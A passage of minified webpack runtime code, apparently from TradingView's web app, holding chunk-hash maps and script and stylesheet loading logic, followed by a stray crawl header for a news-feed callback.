",32155:"ec92e58b26d9ec8fa7f1",32388:"e2ac42d074266d6f4cc4",32399:"e845531d8d9162d05ccf",
32467:"ce0047a7739f31189bba",32636:"3bb3f05208c25c8841ff",33234:"f6da795568126c63e0c9",33476:"4e15024340fd2f39f9ef",33667:"f7821b396094dcf750ab",34420:"0f36fdc3eec568e23b47",34520:"7b0b8c776b2df52435d6",34568:"6fa802840a737ad2b0da",35229:"f7d16c2e8bbca89e1d2b",35437:"edcc45ec6a1ac0fa3560",35468:"62068dcf292bf84cf7df",36405:"21590211c9e51727606d",36653:"1297b3b48cbb7bcab844",37152:"13dec9836bb41e25e814",37342:"95d95f3d44d9d72b89bb",37419:"ec2a6e8f9fa5f15cee76",37548:"9971ad01f2af50a021f0",37794:"4f9a4458cafb73037101",37893:"da46c3b339afe4c302e5",38001:"29e34943873eb58753cf",38010:"8bdd9c9cc1661e5b303f",38174:"c942a6f045d306d3a991",38582:"2b62a108282b3e90d95c",38973:"0fb7851ba94f38e027aa",38983:"f829764ffc1846dfeb85",39225:"a51abc8e95bbb0566d28",39311:"4431cbd1f6b729e26320",39408:"99ac88e85c283fd6d44d",39622:"4e7692737dd26f524a8b",39625:"3eaf3119fbcf6dbe3f68",39930:"6ac93924147c2fb8d322",40101:"4bdb5ca0aed1b100427a",40612:"03ae94d7ec3a3465c726",40884:"2767a8c819ec933d3178",41003:"9c665c8ec520e687bc0c",41122:"d1194b3a148c87467f4a",41215:"c1d75d260a744bcb31f6",41494:"5c1ab8388c7c33e42bbd",41531:"07145cc53f934a6fbe30",41832:"b1699bb9042fe1798aa4",42026:"2fa554ca87b7a7154b73",42401:"06bcd5f3c76f9d52bbf8",42876:"6303cb3c32f3acc14a96",43165:"f500e435f461fabe05f6",43380:"5ef90a09e24309f0c7cc",43863:"0161bb84f78387d3a495",43942:"7d90087027c943e02a42",44264:"c8879d73bda9a65101ab",44399:"44fd0bfa6627744d00d9",44491:"f9e147a4d4ab49aacaef",44639:"8573e3a69cf4a220421e",44744:"4a1ad9e6b210b18facd0",45045:"0d9124004f118fefdd05",45060:"4f81f7997448fdc72a46",45272:"86bca2e9a76c390848db",46229:"3bcf3e2b04d67b8ca804",46233:"d68f0806fe09f11ff23e",47128:"c7317abcf6412a5e3451",47675:"f535ada789b00953799b",48015:"8011e43532b3769b3a1d",48534:"b7fe83cca40dd9a4999f",49022:"455c0a58d3762d16e782",49273:"4c6373d13924a1ff3d66",49560:"78f7c9a7761d9f4a6f41",49822:"f499cfafbc0a791ec49e",49858:"e3ae761595c149a9bcfd",49938:"603a60e08dcb14a69c41",50048:"0d9bfeae037407e8a97f",50175:"bfb1d126d24ca18fd6a3",50340:"5bb9da7bd883e9b7ffe0",50370:"a1a91e4e3b8d4d56af6a",50553:"3ab347d4bc9cadf8d238",50846:"d982930faa25ed8f82f1",51222:"cd38e36636144888e4d8",51246:"65ffc3c3c793baeeb8ba",51423:"39232a45717797cd17f1",51616:"5e3e3b1b1e251b4de879",51622:"90b7587129f2ebd775b2",52138:"6a5ebffc18790691a9bb",52174:"d867277ce9d935e7d83b",52294:"8c6373aa92664b86de9e",52665:"005deab1142faaf7462d",53059:"893f6344b11ae7bbaeb1",53114:"086c55094a55965c513f",53511:"754679a058c2c402cf64",53980:"666074478665f84b77a6",54123:"b37eaf239cea1a4a4b98",54418:"ef351d9e8b78788f8b26",54858:"21dbec56a48bf19e5417",54878:"e23fd7699b0a8c60691a",55626:"b68f401e8e34c0e7f7c0",55864:"479a9b678dee0a27f428",56296:"9be9f59de1ea40f29a9d",56674:"81bf556505f3b1b77ca4",56848:"820c0fcea740ae5f9dd4",57120:"becae41ba09fceb64287",57155:"2d44a9cc5c64e031b46c",57365:"bea2f8017f4fb099e1f4",57553:"bcbf172f6fd05c93acda",57688:"8be6ebee7f8c088299b6",57721:"2dacc9a50123f6f7c7ed",57820:"1e499adbd1d543d0a9d9",58059:"2eea79e4af216f5cd4a7",58178:"24bda372475b80af9ab5",58191:"e22f94ac379497c26dde",
58673:"629eea26c75c6d67ae38",58700:"8c0220a5e60fa6deae3b",58851:"c25db83cf59bfa2c2424",58869:"9165158b74278324c345",59331:"bf43e39e231645a8b624",59388:"ddfeae2a988c9c160e54",59691:"b01225f08653cd7a36c1",60526:"de2025e58de0e3ba8bc1",60934:"9438b2938197e9d8b9db",60958:"0723a2673585029df312",61224:"d2fbfe814db7600872e9",61347:"918efe9a30a7a239cfa3",61774:"97d57d024eda5916b203",62661:"ca073f337244baaf7fa7",63694:"b8ffba49e1636aade6c4",64460:"6cd6592c8a80f8074215",64463:"906b5d47d47e4a2fad7b",64590:"2166e29c963cc3d466f1",64601:"881102b48ca1500d2841",65021:"19f85cfafa472b67d13c",65083:"31dd97395cb44d424b4b",65632:"2640fdc9ac9d36836fca",65644:"82e6d18dc48a569d26eb",65863:"6f797fdb6e199a7b9cc4",65890:"971120455edff0244fc4",66220:"979ee2d3f34ecdcee8c3",66225:"45936bc58271b1ef7c75",66541:"a88c90f670a1c18e7077",66857:"843c3e887cfdf130d542",66977:"b014e76568fcdd51574d",67007:"0bb945949c803e80b3e7",67422:"753f9d6bdf0c9186ef09",67498:"4db113a94ddabe52ea7c",67575:"6fd56654f8b7bc156cd9",67877:"2fb5f6f3eb739c16078d",68309:"8b6b93d5fc5e20706c25",68359:"05dd31b350400470745f",68448:"f611cd4d950c54a2caec",68449:"180bda1ff631cf5f78ef",68601:"b92b709c3f2198c9208e",68653:"3418d3509b4f6a41c2eb",68814:"ddb272b35c1ca30269f2",68854:"19d95e572f212f8be7c5",69108:"219c13439222c1bb9484",69348:"e3df4528b47b51f553b1",70571:"51824f94f04f357f27ed",70835:"249d27fbf7cfdf5dfd83",71008:"cde4cc07b8a4e0d8ab8d",71027:"b7a15624ed681a708863",71753:"87d76b65835c3941e269",72288:"99898a3b8bbfa6046421",72592:"178f5737bc78cf31db32",72608:"d88a1c366d933e76cb6b",73096:"426ae3919033561da07e",73183:"577cb14382f902a79345",73391:"16e880c198687ed6e94f",74104:"07325d15d3c2fefeb7c4",74717:"303907dc7feacff2b5cd",74731:"61bf85b4b0e369162cdf",74921:"43827d932744270a6ace",75070:"42c5ad63db6e22dd1780",75432:"cee64bd18eb72dd37b3d",75889:"1ac0bb90786d30432a3e",76075:"f5726973ae779b976452",76348:"e48ee8db39829bed0c65",76607:"e6a7b3c2f42aed76dbe5",76809:"f01958dbdc8b800b3b07",76816:"9747b596bc2017d43128",77808:"6993fe10b161afd0b208",78160:"5b851ea43199094ac325",78426:"3314807c431bbc81d1ae",78453:"9afff26dbd4b37a2e8b7",78462:"1121bb06fde56ab4beba",79109:"78068285f6d35763e931",79515:"ee1ddefa896f4130e786",80281:"ee0a3c4d8f12d0a212de",80861:"a4a213278fca10862df5",81073:"56be442396828c38e087",81104:"7203b7ef3581a36d2e40",81145:"728ba55a5aaf81b429bd",81201:"e8b29bce4e2273ee62a1",81414:"3b8f01b51590c306c042",81452:"3643df7ba143d755bb8b",82218:"f5122de5bab5b2a70372",82231:"0edbf7788138fa6dd713",82704:"321186ab2c78de2d7319",82930:"216af48f37f77a371f11",83663:"3d7f509084628d1cc740",83729:"b6d8f8eb25bcd38381b5",83773:"e9ec835b53c51271e500",83838:"aa586de8fd0fcb857840",84064:"f61618433ddc00046c36",84550:"bd039b647346b262f0b9",84678:"75671d34e410a0c2830a",84706:"ef0bd3010b1c05e755bc",84766:"24df88acd7728cbb1e2b",85122:"c11408ff3d5631daa366",85413:"f0145c10790e9966e960",85565:"85afa896b69ba829d607",85624:"4fbbc0eda1071fb9ab6a",86107:"a912bff9aa9055885571",86406:"7be4f12a66c7ae0e737f",86737:"ee570741e0613de248d2",87250:"428bcd21a32935f387a6",87420:"80ee662d035101f5bec6",
87536:"9aaa50126d0c6d7ca110",87570:"38107f0c9fd788ffbb52",87628:"9d2f5757ece484d77536",87675:"05f6aff0912452e4802f",87844:"a89d3d49f869720ebbba",88356:"2020d73e26d49ab4f152",89438:"b4c9348cf7038b26e5a2",90556:"e506ce694080b29ff7b7",90591:"d6e15486a73386bc6e4f",90639:"7dd9df5592fa3bfd0827",90706:"4833880a4542ad1be005",90736:"a49b79e3a82795928ac6",90769:"f5f264bb4298497c0f97",90783:"e0d6379f81ddf1db500b",90981:"e3fc6b27d37100946079",91447:"6b0c8b37ec73c015bb3c",91763:"a4b116d4ec0908745740",91823:"c0f8b28af4908ec7d45b",92021:"c40a3a2b6bd5c219c054",92112:"db4c9d5652778b489aaa",92708:"5a4994d6f13e6102cc5f",92841:"5ad1239621f3226a3465",92977:"0fc6d7d8eb307cb70cba",93121:"898fe40568b58f3f510c",93317:"2caa106ffe6cd4737692",93318:"ebf881242263c4c1acdc",93769:"57a8bce5155398e6064b",93973:"3156ce790eef28950a01",94016:"f70e7b5d1c1c3e43bbfd",94144:"283423e13b1d2c2ebffc",94425:"e8a11b1164ed8f31863d",94908:"5faf01f7906efd596963",94922:"bb37750083b3bd30bad0",95253:"add1585dafb8756f4ac1",95317:"03aec70b373ab1fce1e4",95404:"5b7df20a0ab2fba675d3",95435:"2201c7d816b7c74a1ac3",95444:"584df3a0fbd2bc1dd25f",95636:"51ad6a7925848e03d6cd",95758:"2f3c2197fdb4e2119149",95794:"4cad0e17d2b16f2a5f7f",96046:"724a4c971b7830faf217",96090:"bbf9f680bb84df93a015",96421:"7bc9ff894cd07686e3a0",96614:"aa36a3e7cbd35864ab1c",96799:"497f0c2eb5d05a48f0a7",96946:"664cb7df376aef027378",97414:"5162cbc0c7a9f26afed7",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667",97962:"9005897668d81af5ef2d",98654:"6377ece65c2c7bd24512",98703:"a2b02fc165a1c32d442e",98761:"9124a2fd184dda8d4c2c",99826:"67bde8b8288a20c37485"}[e]+".css",s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),d={},f="tradingview:",s.l=(e,a,c,b)=>{if(d[e])d[e].push(a);else{var _,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var r=o[i];if(r.getAttribute("src")==e||r.getAttribute("data-webpack")==f+c){_=r;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,s.nc&&_.setAttribute("nonce",s.nc),_.setAttribute("data-webpack",f+c),_.src=e,0!==_.src.indexOf(window.location.origin+"/")&&(_.crossOrigin="anonymous")),d[e]=[a];var n=(a,c)=>{_.onerror=_.onload=null,clearTimeout(l);var f=d[e];if(delete d[e],_.parentNode&&_.parentNode.removeChild(_),f&&f.forEach((e=>e(c))),a)return a(c)},l=setTimeout(n.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=n.bind(null,_.onerror),_.onload=n.bind(null,_.onload),t&&document.head.appendChild(_)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=45206,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var a=s.g.document;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){var c=a.getElementsByTagName("script");c.length&&(e=c[c.length-1].src)}
if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),s.g.location&&s.p.startsWith(s.g.location.origin)&&(s.p=s.p.slice(s.g.location.origin.length)),(()=>{const e=s.u;s.u=a=>e(a).replace("__LANG__",s.g.language)})(),s.p=s.g.WEBPACK_PUBLIC_PATH||s.p;var t,o=s.e,i=Object.create(null);function r(e,a){return o(e).catch((function(){return new Promise((function(c){var d=function(){self.removeEventListener("online",d,!1),!1===navigator.onLine?self.addEventListener("online",d,!1):c(a<2?r(e,a+1):o(e))};setTimeout(d,a*a*1e3)}))}))}s.e=function(e){if(!i[e]){i[e]=r(e,0);var a=function(){delete i[e]};i[e].then(a,a)}return i[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,c)=>{var d=s.miniCssF(e),f=s.p+d;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=(_=c[d]).getAttribute("data-href")||_.getAttribute("href");if("stylesheet"===_.rel&&(f===e||f===a))return _}var b=document.getElementsByTagName("style");for(d=0;d<b.length;d++){var _;if((f=(_=b[d]).getAttribute("data-href"))===e||f===a)return _}})(d,f))return a();((e,a,c,d,f)=>{var b=document.createElement("link");b.rel="stylesheet",b.type="text/css",b.onerror=b.onload=c=>{if(b.onerror=b.onload=null,"load"===c.type)d();else{var _=c&&("load"===c.type?"missing":c.type),s=c&&c.target&&c.target.href||a,t=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");t.code="CSS_CHUNK_LOAD_FAILED",t.type=_,t.request=s,b.parentNode&&b.parentNode.removeChild(b),f(t)}},b.href=a,0!==b.href.indexOf(window.location.origin+"/")&&(b.crossOrigin="anonymous"),c?c.parentNode.insertBefore(b,c.nextSibling):document.head.appendChild(b)})(e,f,null,a,c)})),a={45206:0};s.f.miniCss=(c,d)=>{a[c]?d.push(a[c]):0!==a[c]&&{1132:1,1403:1,1967:1,2298:1,3333:1,3406:1,3464:1,3536:1,3560:1,3666:1,3978:1,4249:1,4485:1,4635:1,4857:1,4973:1,5006:1,5078:1,5298:1,5329:1,5347:1,5605:1,5708:1,5769:1,5787:1,5911:1,6037:1,6266:1,6656:1,6695:1,6739:1,7172:1,7204:1,7492:1,7932:1,7941:1,8415:1,8522:1,9524:1,9622:1,9814:1,10211:1,10219:1,10270:1,10657:1,10721:1,11161:1,11184:1,11285:1,11417:1,12087:1,12218:1,12748:1,13619:1,14142:1,14144:1,14517:1,14536:1,14544:1,14922:1,15001:1,15135:1,15686:1,15782:1,16199:1,16499:1,16519:1,16756:1,16877:1,17066:1,17850:1,18013:1,18177:1,18350:1,18480:1,18576:1,18839:1,19934:1,20454:1,20509:1,20683:1,20785:1,20789:1,21140:1,21783:1,21935:1,22140:1,22691:1,22969:1,22982:1,23032:1,23038:1,23077:1,23584:1,23888:1,24214:1,24309:1,24608:1,24840:1,25170:1,25557:1,25988:1,26149:1,26176:1,26184:1,26452:1,26581:1,26584:1,26772:1,26794:1,26841:1,27178:1,27201:1,27338:1,27581:1,27755:1,27857:1,27877:1,28258:1,28371:1,28429:1,28675:1,28867:1,28903:1,29172:1,29301:1,29394:1,29517:1,29592:1,29625:1,29664:1,29903:1,30184:1,30201:1,30297:1,30393:1,30446:1,30931:1,31009:1,31069:1,31108:1,31206:1,31296:1,31916:1,31933:1,32078:1,32155:1,32388:1,32399:1,32467:1,32636:1,33234:1,33476:1,33667:1,34420:1,34520:1,34568:1,34700:1,35229:1,35437:1,35468:1,35711:1,36405:1,
36653:1,37152:1,37342:1,37419:1,37548:1,37794:1,37893:1,38001:1,38010:1,38174:1,38582:1,38973:1,38983:1,39225:1,39311:1,39394:1,39408:1,39622:1,39625:1,39930:1,40101:1,40612:1,40884:1,41003:1,41122:1,41215:1,41494:1,41531:1,41832:1,42026:1,42401:1,42732:1,42876:1,43165:1,43380:1,43863:1,43942:1,44264:1,44399:1,44491:1,44639:1,44744:1,45045:1,45060:1,45207:1,45272:1,46229:1,46233:1,47128:1,47675:1,48015:1,48534:1,49022:1,49273:1,49560:1,49822:1,49858:1,49869:1,49938:1,50048:1,50175:1,50340:1,50370:1,50553:1,50846:1,51222:1,51246:1,51423:1,51616:1,51622:1,51923:1,52138:1,52174:1,52294:1,52665:1,52964:1,53059:1,53114:1,53511:1,53980:1,54123:1,54418:1,54858:1,54878:1,55174:1,55626:1,55864:1,56296:1,56674:1,56848:1,57120:1,57155:1,57365:1,57553:1,57688:1,57721:1,57820:1,58059:1,58178:1,58191:1,58673:1,58700:1,58851:1,58869:1,59331:1,59388:1,59691:1,60526:1,60733:1,60934:1,60958:1,61224:1,61347:1,61774:1,62156:1,62419:1,62560:1,62661:1,62882:1,63694:1,64460:1,64463:1,64590:1,64601:1,65021:1,65083:1,65632:1,65644:1,65863:1,65890:1,66220:1,66225:1,66541:1,66857:1,66977:1,67007:1,67422:1,67498:1,67575:1,67877:1,68309:1,68359:1,68448:1,68449:1,68601:1,68650:1,68653:1,68814:1,68854:1,69108:1,69331:1,69348:1,70571:1,70835:1,71008:1,71027:1,71753:1,72288:1,72592:1,72608:1,72834:1,73096:1,73183:1,73217:1,73391:1,74104:1,74603:1,74717:1,74731:1,74921:1,75070:1,75432:1,75889:1,76075:1,76348:1,76607:1,76809:1,76816:1,77196:1,77370:1,77808:1,78160:1,78206:1,78426:1,78453:1,78462:1,78698:1,78820:1,79109:1,79185:1,79515:1,80281:1,80861:1,81073:1,81104:1,81145:1,81201:1,81350:1,81414:1,81452:1,82218:1,82231:1,82704:1,82844:1,82930:1,83663:1,83729:1,83773:1,83838:1,84064:1,84509:1,84550:1,84678:1,84706:1,84766:1,85122:1,85175:1,85379:1,85413:1,85565:1,85624:1,86107:1,86406:1,86623:1,86737:1,87250:1,87420:1,87536:1,87570:1,87628:1,87675:1,87828:1,87844:1,88356:1,88936:1,89438:1,90556:1,90591:1,90639:1,90706:1,90736:1,90769:1,90783:1,90981:1,91447:1,91565:1,91763:1,91823:1,92021:1,92112:1,92708:1,92841:1,92977:1,93121:1,93317:1,93318:1,93769:1,93973:1,94016:1,94144:1,94425:1,94908:1,94922:1,95253:1,95278:1,95317:1,95404:1,95435:1,95444:1,95636:1,95758:1,95794:1,96046:1,96080:1,96090:1,96133:1,96421:1,96437:1,96614:1,96747:1,96799:1,96946:1,97414:1,97634:1,97927:1,97962:1,98654:1,98703:1,98761:1,99826:1}[c]&&d.push(a[c]=e(c).then((()=>{a[c]=0}),(e=>{throw delete a[c],e})))}}})(),s.i18next=(e,a={},c,d=s.g.language)=>{if(null===e){if(Array.isArray(c))return c[void 0===a.count?0:s._plural[d](a.count)].replace(/{(\w+)}/g,((e,c)=>void 0!==(a.replace||a)[c]?(a.replace||a)[c]:e));if("object"==typeof c)return c[s.g.language]?s.i18next(null,a,c[s.g.language]):s.i18next(null,a,c.en,"en")}else if(c&&e){const d=`${e}${a.context?`_${a.context}`:""}`;if(c[d])return s.i18next(null,a,c[d])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{s.b=document.baseURI||self.location.href;var e={45206:0,10648:0,622:0,58572:0,97406:0,65428:0,92124:0,95626:0,80417:0,51307:0,94584:0,55015:0,54619:0,30608:0,74400:0,81171:0,28415:0,56167:0,73609:0,
48837:0,19465:0,78828:0,15127:0,90145:0,67320:0};s.f.j=(a,c)=>{var d=s.o(e,a)?e[a]:void 0;if(0!==d)if(d)c.push(d[2]);else if(/^(1(0(2(11|19|70)|648|657|721)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|127|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|140|691)|3(0(32|38|77)|584|888)|4(214|309|608|840)|5(170|557|988)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|338|581|755|857|877)|8(258|371|415|429|675|867|903)|9(172|301|394|517|592|625|664|903))|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|467|636)|3(234|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|437|468|60|711)|6(405|653|66)|7(152|342|419|548|794|893)|8(001|010|174|582|973|983)|9(62[25]|225|311|394|408|78|930))|4(0(101|612|884)|1(003|122|215|494|531|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(264|399|491|639|744|85)|5(2(06|07|72)|045|060)|6(229|233|35)|8(015|534|57|837)|9(8(22|58|69)|(|2)73|022|560|938)|7128|7675)|5(0(048|06|175|340|370|553|78|846)|1([26]22|[49]23|246|307|616)|2((17|29|96)4|138|665|98)|3(059|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|688|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|388))|6(0(37|526|733|934|958)|1(224|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|083|428|632|644|863|890)|6(22[05]|541|56|857|95|977)|7(007|320|39|422|498|575|877)|8(44[89]|6(01|50|53)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|72|753)|2(04|288|592|608|834)|3(096|183|217|391|609)|4(92(|1)|104|400|603|717|731)|5(070|432|889)|6(075|348|607|809|816)|7(196|370|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41|515)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452)|2(218|231|704|844|930)|3(663|729|773|838)|4(064|15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|675|844)|8356|8936|9438)|9(0(7(06|36|69|83)|145|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|841|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|4(04|35|44)|317|626|636|758|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(406|414|634|927|962)|8(14|654|703|761)|9826))$/.test(a))e[a]=0;else{var f=new Promise(((c,f)=>d=e[a]=[c,f]));c.push(d[2]=f);var b=s.p+s.u(a),_=new Error;s.l(b,(c=>{if(s.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var f=c&&("load"===c.type?"missing":c.type),b=c&&c.target&&c.target.src;_.message="Loading chunk "+a+" failed.\n("+f+": "+b+")",_.name="ChunkLoadError",_.type=f,_.request=b,d[1](_)}}),"chunk-"+a,a)}},s.F.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0(2(11|19|70)|648|657|721)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|127|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|140|691)|3(0(32|38|77)|584|888)|4(214|309|608|840)|5(170|557|988)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|338|581|755|857|877)|8(258|371|415|429|675|867|903)|9(172|301|394|517|592|625|664|903))|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|467|636)|3(234|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|437|468|60|711)|6(405|653|66)|7(152|342|419|548|794|893)|8(001|010|174|582|973|983)|9(62[25]|225|311|394|408|78|930))|4(0(101|612|884)|1(003|122|215|494|531|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(264|399|491|639|744|85)|5(2(06|07|72)|045|060)|6(229|233|35)|8(015|534|57|837)|9(8(22|58|69)|(|2)73|022|560|938)|7128|7675)|5(0(048|06|175|340|370|553|78|846)|1([26]22|[49]23|246|307|616)|2((17|29|96)4|138|665|98)|3(059|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|688|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|388))|6(0(37|526|733|934|958)|1(224|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|083|428|632|644|863|890)|6(22[05]|541|56|857|95|977)|7(007|320|39|422|498|575|877)|8(44[89]|6(01|50|53)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|72|753)|2(04|288|592|608|834)|3(096|183|217|391|609)|4(92(|1)|104|400|603|717|731)|5(070|432|889)|6(075|348|607|809|816)|7(196|370|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41|515)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452)|2(218|231|704|844|930)|3(663|729|773|838)|4(064|15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|675|844)|8356|8936|9438)|9(0(7(06|36|69|83)|145|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|841|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|4(04|35|44)|317|626|636|758|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(406|414|634|927|962)|8(14|654|703|761)|9826))$/.test(a))){e[a]=null;var c=document.createElement("link");c.crossOrigin="anonymous",s.nc&&c.setAttribute("nonce",s.nc),c.rel="prefetch",c.as="script",c.href=s.p+s.u(a),document.head.appendChild(c)}},s.H.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0(2(11|19|70)|648|657|721)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|127|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|140|691)|3(0(32|38|77)|584|888)|4(214|309|608|840)|5(170|557|988)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|338|581|755|857|877)|8(258|371|415|429|675|867|903)|9(172|301|394|517|592|625|664|903))|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|467|636)|3(234|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|437|468|60|711)|6(405|653|66)|7(152|342|419|548|794|893)|8(001|010|174|582|973|983)|9(62[25]|225|311|394|408|78|930))|4(0(101|612|884)|1(003|122|215|494|531|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(264|399|491|639|744|85)|5(2(06|07|72)|045|060)|6(229|233|35)|8(015|534|57|837)|9(8(22|58|69)|(|2)73|022|560|938)|7128|7675)|5(0(048|06|175|340|370|553|78|846)|1([26]22|[49]23|246|307|616)|2((17|29|96)4|138|665|98)|3(059|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|688|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|388))|6(0(37|526|733|934|958)|1(224|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|083|428|632|644|863|890)|6(22[05]|541|56|857|95|977)|7(007|320|39|422|498|575|877)|8(44[89]|6(01|50|53)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|72|753)|2(04|288|592|608|834)|3(096|183|217|391|609)|4(92(|1)|104|400|603|717|731)|5(070|432|889)|6(075|348|607|809|816)|7(196|370|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41|515)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452)|2(218|231|704|844|930)|3(663|729|773|838)|4(064|15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|675|844)|8356|8936|9438)|9(0(7(06|36|69|83)|145|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|841|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|4(04|35|44)|317|626|636|758|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(406|414|634|927|962)|8(14|654|703|761)|9826))$/.test(a))){e[a]=null;var c=document.createElement("link");c.charset="utf-8",s.nc&&c.setAttribute("nonce",s.nc),c.rel="preload",c.as="script",c.href=s.p+s.u(a),0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}},s.O.j=a=>0===e[a];var a=(a,c)=>{var d,f,[b,_,t]=c,o=0;if(b.some((a=>0!==e[a]))){for(d in _)s.o(_,d)&&(s.m[d]=_[d]);if(t)var i=t(s)}for(a&&a(c);o<b.length;o++)f=b[o],s.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return s.O(i)},c=self.webpackChunktradingview=self.webpackChunktradingview||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),(()=>{const{miniCssF:e}=s;s.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})(),t={2486:[35822,55091,81781,43287,58229,14141],49502:[35822,55091,81781,43287,58229,14141],64383:[35822,55091,81781,43287,58229,14141],
64630:[35822,55091,81781,43287,58229,14141],68074:[35822,55091,81781,43287,58229,14141],77895:[35822,55091,81781,43287,58229,14141],84475:[35822,55091,81781,43287,58229,14141],89199:[35822,55091,81781,43287,58229,14141]},s.f.prefetch=(e,a)=>Promise.all(a).then((()=>{var a=t[e];Array.isArray(a)&&a.map(s.E)})),(()=>{var e={14675:[56316,32856,27143,4188,95626,96747,96437,79185,49822,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630],84822:[56316,32856,27143,4188,95626,96747,96437,79185,49822,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630]};s.f.preload=a=>{var c=e[a];Array.isArray(c)&&c.map(s.G)}})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112409955213546945276_1768733134776&_=1768733134777
body_size: 4889
content:
// API callback
